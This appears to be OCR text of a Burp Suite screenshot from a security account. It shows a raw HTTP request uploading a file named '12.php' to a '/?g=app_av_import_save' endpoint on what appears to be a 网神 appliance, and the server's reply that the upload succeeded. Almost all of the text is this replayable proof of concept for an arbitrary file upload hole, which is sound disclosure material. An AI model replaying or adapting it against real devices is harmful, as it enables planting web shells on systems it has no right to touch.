 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /?g=app_av_import_save HTTP/1.1
2 Host: 3
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: keep-alive
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarye47i1yjiwdNmjKaQ
9 Content-Length: 532
10
11 ------WebKitFormBoundarye47i1yjiwdNmjKaQ
12 Content-Disposition: form-data; name="MAX_FILE_SIZE"
13
14 10000000
15 ------WebKitFormBoundarye47i1yjiwdNmjKaQ
16 Content-Disposition: form-data; name="upfile"; filename="12.php"
17 Content-Type: text/plain
18
19 12121
20 ------WebKitFormBoundarye47i1yjiwdNmjKaQ
21 Content-Disposition: form-data; name="submit_post"
22
23 obj_app_upfile
24 ------WebKitFormBoundarye47i1yjiwdNmjKaQ
25 Content-Disposition: form-data; name="__hash__"
26
27 0b9d6b1ab7479ab69d9f71b05e0e9445
28 ------WebKitFormBoundarye47i1yjiwdNmjKaQ--
1 HTTP/1.1 302 Found
2 Set-Cookie: __s_sessionid__=hb6auovou2nuft7fev9jd9pak4; path=/
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate, post-check=0
5 Pragma: no-cache
6 location: /?permission_error=1
7 Content-type: text/html
8 Connection: close
9 Date: Sun, 15 Jan 2012 01:46:28 GMT
10 Content-Length: 3511
11
12 File is valid, and was successfully uploaded.
13 Array
14 (
15 [upfile] => Array
16 (
17 [name] => 12.php
18 [type] => text/plain
19 [tmp_name] => /tmp/phpeKQ7Sz
20 [error] => 0
21 [size] => 5
22 )
23
24 )
25 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "
26 <html xmlns="http://www.w3.org/1999/xhtml">
27 <head>
28 <meta http-equiv="Content-Type" content="text/html; charset=
29 <meta name="author" content="网神信息技术(北京)股份有限公司" />
30 <link rel="shortcut icon" type="image/ico" href="/templates/
31 <title>
公众号 · Kokoxca安全